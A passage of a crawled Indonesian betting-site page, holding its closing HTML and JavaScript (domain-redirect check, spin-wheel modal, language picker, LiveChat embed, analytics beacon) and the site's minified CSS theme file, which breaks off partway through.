        var agent_url = "https://sepakbola78.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://sepakbola78.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://sepakbola78.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://sepakbola78.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 11150507;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/11150507/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"715bd8510a084f029b27779c0ebc9931","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://sepakbola78.com/css/ugsports/theme-12/gigagaming/custom.css?id=f47dcd7017e89d31ee9ab09d5111f60c
body_size: 4490
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#fff,#bfc2c4);-webkit-background-clip:text;color:#bfc2c4;font-size:18px;font-weight:600;margin-bottom:0}.u-section-box--bg{background:#ebebeb;border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{bottom:-10px;z-index:3}.carousel-indicators li{background:#131b33;border:0;height:12px;margin-left:5px;width:12px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.content-lottery{margin:10px 0 50px}.content-lottery .row{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.content-lottery .contacts-carousel{width:100%}@media (max-width:460px){.content-lottery{margin:10px 0}}.content-lottery .column-row-lottery{padding-left:15px;padding-right:15px;width:25%}@media (max-width:768px){.content-lottery .column-row-lottery{width:50%}}.mobile .content-lottery .column-row-lottery{margin-bottom:18px}.content-lottery .column-row-lottery .lottery-border-gradient{background:linear-gradient(90deg,#244da4 0,#fff);border-radius:6px;margin-left:20px;padding:3px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position{background-color:#ebebeb;border-radius:6px;position:relative}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient{background:linear-gradient(90deg,#9c9d9d 0,#000);border-radius:6px;bottom:0;height:55px;left:-25px;margin:auto;padding:3px;position:absolute;top:0;width:55px}.mobile .content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient{height:45px;width:45px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient .lottery-img-border-position{background-color:#0234a4;border-radius:6px;display:-webkit-flex;display:flex;height:100%;place-content:center;place-items:center;width:100%}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient .lottery-img-border-position div{height:90%;width:90%}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment{padding:10px 0 10px 40px}.mobile .content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment{padding:10px 0 10px 25px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .heading{color:#000;display:block;font-size:15px;font-weight:600}@media (max-width:660px){.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .heading{font-size:12px}}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .date{color:#474646;display:block;font-size:15px;font-weight:600}@media (min-width:461px) and (max-width:660px){.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .date{font-size:10px}}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .lottery-no{color:#000;display:block;font-size:20px;font-weight:600}.col-width-full{width:100%}@media (max-width:767px){.col-width-full{margin-top:15px}}.col-width-3{box-sizing:border-box;padding:0 5px;width:33.3333333333%}@media (max-width:767px){.col-width-3{width:100%}.col-width-3:last-child{margin-top:20px}.img-border-radius{border-radius:30px;width:100%}}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}@media (max-width:767px){.slot-response{-webkit-flex-direction:column;flex-direction:column}}.float-left{float:left}.float-right{float:right}.deposit-withdraw-div{padding:30px 5px}.mobile .deposit-withdraw-div{-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:30px 15px}.deposit-withdraw-div .deposit-withdraw-section{background-color:#ebebeb;box-sizing:border-box;margin-right:15px;padding:35px 15px 30px;width:70%}.mobile .deposit-withdraw-div .deposit-withdraw-section{margin-right:0;padding:30px 3px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:25px;width:48%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:last-child{margin-top:25px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:first-child{margin-top:0}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top{display:-webkit-flex;display:flex;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-icon{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text;display:-webkit-flex;display:flex;font-size:35px;place-items:center;width:50px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content{color:#4f4f4f;display:-webkit-flex;display:flex;place-content:space-between;width:calc(100% - 50px)}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:18px;font-weight:900;text-transform:uppercase}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:18px}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:15px}}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:first-child .deposit-withdraw-text1{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{color:#3c3c3c;display:block;font-size:15px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{font-size:11px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:last-child{display:-webkit-flex;display:flex;place-items:end}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader{background-color:#cfcfcf;border-radius:10px;height:10px;margin-top:10px;overflow:hidden;position:relative;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader span{background:linear-gradient(90deg,#182d58,#3661ba);border-radius:10px;height:100%;position:absolute;width:30%}.deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:70px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:25px}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner{border-bottom:1px solid #282828;border-top:1px solid #282828;margin-top:20px}.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner .item{padding:30px 0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{display:-webkit-flex;display:flex}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{width:33.3333333333%}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{margin-top:15px;width:48%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item:nth-child(-n+2){margin-top:0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card-width{width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:43%}@media (min-width:661px) and (max-width:768px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card{place-items:center}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{background:linear-gradient(180deg,#0059ff 0,#ebebeb);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:2em;place-content:center;place-items:center;width:2em}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{height:45px;width:45px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div{background-color:#fff;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div i{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding-left:15px;width:calc(100% - 2em)}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{width:calc(100% - 45px)}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{color:#3c3c3c;font-size:15px;font-weight:400}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .mail-color{-webkit-text-fill-color:transparent;word-wrap:break-word;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text;font-size:14px;font-weight:900}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{color:#3c3c3c;font-size:15px;font-weight:600}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .g1-icon-outer{background:linear-gradient(180deg,#0059ff,#ebebeb);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:4em;margin-bottom:.5em;margin-left:auto;margin-right:auto;place-content:center;place-items:center;width:4em}.deposit-withdraw-div .deposit-withdraw-section .g1-icon-inner{background-color:#fff;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .g1-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386,#1c6bff 80.65%);-webkit-background-clip:text;background-clip:text;font-size:17px;word-break:break-word}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .g1-title{font-size:14px}}.deposit-withdraw-div .deposit-withdraw-section .g1-desc{-webkit-text-fill-color:transparent;background:#3c3c3c;-webkit-background-clip:text;background-clip:text;font-size:14px;word-break:break-word}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .g1-desc{font-size:12px}}.hot-games-bg{background:url(https://files.sitestatic.net/assets/imgs/gigagaming/theme-title-bg-img-t7.png) no-repeat;background-size:cover}.mobile .hot-games-bg{background-position:top}.today-lottery-bg{background:url(https://files.sitestatic.net/assets/imgs/gigagaming/title-bg-img7.png) no-repeat;background-size:cover}.mobile .today-lottery-bg{background-position:top}.jp-provider-div{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;padding-top:10px}.mobile .jp-provider-div{display:block;padding-top:0}.rubik-one{font-family:Rubik Mono One,sans-serif}.black-bg{background-color:#fff}.hot-games-heading{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003e87 0,#0075ff);-webkit-background-clip:text;font-size:25px}@media (min-width:461px) and (max-width:768px){.hot-games-heading{font-size:18px}}@media (max-width:460px){.hot-games-heading{font-size:15px}}.today-lottery-heading{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003e87 0,#0075ff);-webkit-background-clip:text;font-size:25px}@media (min-width:461px) and (max-width:768px){.today-lottery-heading{font-size:18px}}@media (max-width:460px){.today-lottery-heading{font-size:15px}}.info-section{background-color:#ebebeb;box-sizing:border-box;width:30%}.mobile .info-section{margin-top:20px;width:100%}.info-section .div-card{border-bottom:1px solid #fff;display:-webkit-flex;display:flex;padding:20px;place-content:space-between}.info-section .div-card .text{color:#3c3c3c;font-size:15px;font-weight:600;place-items:center}.info-section .div-card .a-href-div{background:linear-gradient(180deg,#0059ff,#ebebeb);border-radius:5px;display:-webkit-flex;display:flex;font-size:12px;font-weight:600;height:35px;min-width:80px;place-content:center;place-items:center;width:inherit}.info-section .div-card .a-href-div a{background:#fff;border-radius:5px;color:#3c3c3c;display:-webkit-flex;display:flex;height:90%;place-content:center;place-items:center;text-decoration:none!important;width:95%}.mobile .info-section .div-card .a-href-div a{height:94%;width:97%}.g-slider-wrapper .lottery-title-center{margin-top:90px;place-content:center!important}@media (max-width:460px){.g-slider-wrapper .lottery-title-center{margin-top:70px}}.g-slider-wrapper .title-center{margin-top:60px;place-content:center!important}.mobile .g-slider-wrapper .title-center{margin-top:25px}.g-slider-wrapper .title-wrapper{-webkit-align-content:center;align-content:center;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.g-slider-wrapper .pagi-wrp .btn{border:1px solid;height:40px;width:40px}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{border-radius:4px 4px 0 0;height:auto!important;width:110px}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;height:110px;width:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{height:150px;width:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{height:auto;width:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{border-radius:50%;height:auto;max-width:70px;width:70px}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{height:auto;max-width:100%;width:auto}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{height:auto;max-width:100%;width:100px}.g-slider-wrapper .game-title{-webkit-align-content:center;align-content:center;background:transparent;border-radius:0 0 4px 4px;color:#fff;display:-webkit-flex;display:flex;font-size:12px;font-weight:500;-webkit-justify-content:space-between;justify-content:space-between;line-height:2;padding-left:15px;padding-right:4px;text-align:left}.mobile .g-slider-wrapper .game-title{font-size:11.2px;font-weight:400;padding-left:7px}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);border-radius:50%;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);display:inline-block;font-size:20px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.icon-wrp>i{color:inherit}.text-email-wrap{font-weight:600;line-height:22px}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}.svc-advantage .circle-wrp{background:#0b121b;border-radius:50%;font-size:30px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.svc-advantage .circle-wrp>i{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);-webkit-background-clip:text;color:#0083ff}.svc-advantage .text-wrp{line-height:1.2;padding-left:10px;padding-top:0}.svc-advantage .text-wrp .u-section-title{font-size:16px}.svc-advantage .text-wrp .u-section-subtitle{font-size:11.2px;margin-bottom:5px}.svc-advantage .text_minutes{font-size:11.2px!important;font-weight:600}.svc-advantage .progress{background:#0b121b;border-radius:10px;height:6px;margin-bottom:40px}.svc-advantage .progress-bar{background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);border-radius:150px;line-height:12px}.svc-advantage .card-header{margin-top:30px}.svc-advantage .card-header>*{float:left}.svc-advantage .card{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:10px;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);padding:16px 9px}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .content-box ul{list-style:none;margin-left:0}.svc-advantage .content-box ul li{-webkit-align-items:center;align-items:center;border-bottom:1px solid;display:-webkit-flex;display:flex;-webkit-flex:1;flex:1;font-size:12px;font-weight:500;line-height:18px;padding:13px 0;text-transform:capitalize}.svc-advantage .content-box ul li .question-text{-webkit-flex:1;flex:1}.svc-advantage .content-box ul li .question-link{border:1px solid;border-radius:20px;float:right;font-size:12px;padding:5px 6px;text-align:right}.svc-advantage .contact-border{border-color:currentcolor;border-style:none solid;border-width:1px}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{height:356px;padding:20px 5px 45px 27px;position:relative}.member-svc .contact-item{-webkit-align-items:center;align-items:center;color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;padding-bottom:25px}.member-svc .carousel-indicators{bottom:0;z-index:3}.member-svc .text-wrp{font-size:16px;padding-left:20px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;overflow:auto;padding:0;white-space:nowrap}.info-centre .content-box li{-webkit-align-content:center;align-content:center;border-bottom:1px solid #323a46;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;line-height:1;padding:25px 0 30px}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:4px;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);color:#7ea1c1;font-size:11.2px;padding:5.4px 7px}#lastdeposit .content-wrapper.round{height:300px}.mobile #lastdeposit .content-wrapper.round{height:230px}#lastwithdrawal .content-wrapper.round{height:300px}.mobile #lastwithdrawal .content-wrapper.round{height:230px}.last-transaction{margin:25px 0 10px}.mobile .last-transaction{margin:10px 0}#last-transaction-wrapper ul.nav{display:inline-block}.mobile #last-transaction-wrapper ul.nav{margin:0;padding:0}#last-transaction-wrapper ul.nav li a{border:none;font-size:26px;font-weight:700;line-height:31px;text-transform:uppercase}.mobile #last-transaction-wrapper ul.nav li a{font-size:16px;margin:0;padding:10px}#last-transaction-wrapper ul.nav li a:hover,#last-transaction-wrapper ul.nav li.active a{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003e87 0,#0075ff);-webkit-background-clip:text}.last-transaction-heading{-webkit-text-fill-color:transparent;text-fill-color:transparent;background:#535353;-webkit-background-clip:text;background-clip:text;border:1px solid #000}.last-trax-giga{background:#ebebeb;border-radius:15px;margin:10px 22px;max-width:230px;overflow:hidden;z-index:9}.mobile .last-trax-giga{margin:10px 5.6px;max-width:165px}.last-trax-giga-img{background:linear-gradient(180deg,#003e87 0,#0075ff);border-radius:50%;box-shadow:30px 20px 55px -20px #fff;float:left;margin:24px 20px;padding:5px}.last-trax-giga-img img{width:80px!important}.mobile .last-trax-giga-img img{width:60px!important}.last-trax-giga-content{float:left;height:150px;text-align:center;width:100%}.mobile .last-trax-giga-content{height:100px}.last-trax-giga-content .last-trax-giga-name{color:#fff;font-size:20px;font-weight:400;line-height:24px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-name{font-size:18px;line-height:24px}.last-trax-giga-content .last-trax-giga-amount{color:#fff;font-size:30px;font-weight:700;line-height:50px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-amount{font-size:20px;line-height:30px}.last-trax-giga-content .last-trax-giga-time{-webkit-align-items:center;align-items:center;color:#fff;font-size:14px;font-weight:400;line-height:17px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-time{font-size:10px;line-height:16px}.last-trax-triangle{background:#0059ff;border-radius:15px;bottom:0;display:inline-block;height:140px;left:0;position:absolute;width:100%;z-index:-1}.last-trax-triangle:before{background-color:#0059ff;content:"";height:135px;left:0;position:absolute;top:-74px;-webkit-transform:rotate(42deg);transform:rotate(42deg);width:60px}.mobile .last-trax-triangle:before{height:96px;left:0;top:-30px;-webkit-transform:rotate(48deg);transform:rotate(48deg);width:60px}.last-trax-triangle:after{background-color:#0059ff;border-top-right-radius:25px;content:"";height:130px;position:absolute;right:-19px;top:-100px;-webkit-transform:rotate(-12deg);transform:rotate(-12deg);width:190px}.mobile .last-trax-triangle:after{height:80px;right:-10px;top:-50px;width:120px}.mobile .js-cycling-gallery-giga{background:none;padding:0}.desktop .site-footer{background:#021a42}.desktop .footer-content .footerlink ul li,.desktop .footer-content .footerlink ul li a,.desktop .footerlink,.footer-misc,.title{color:#fff}.button.is-outline{background-color:#000;border-color:#000}.social-icons i{color:#fff}.dotted_line{border-bottom:5px solid #022663}.ann-wrapper i{color:#ffd600}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(0deg,#0e3678,#0e3678)}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}@media screen and (max-width:768px){.hot-games .games-leave-active{-webkit-animation:leave 75s linear;animation:leave 75s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active{-webkit-animation:enter 75s linear;animation:enter 75s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}}@media (max-width:415px) and (min-width:400px){.mobile .last-trax-giga{margin:10px 6px;max-width:180px}}@media (max-width:401px) and (min-width:390px){.mobile .last-trax-giga{margin:10px 6.5px;max-width:165px}}.footer-desc .h1,.footer-desc .h2,.footer-desc .h3,.footer-desc .h4,.footer-desc .h5,.footer-desc .h6,.footer-desc h1,.footer-desc h2,.footer-desc h3,.footer-desc h4,.footer-desc h5,.footer-desc h6{color:inherit}body.desktop,body.desktop .header-wrapper,body.mobile,body.mobile .inner-header{background-color:#fff;background-image:none}body.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.menu-bottom .navbar-inverse{background:linear-gradient(0deg,#0e3678,#0e3678)}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#fff}.footer-content .footer-desc ul{list-style-type:disc;margin:0 0 15px;padding:0 0 0 20px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper 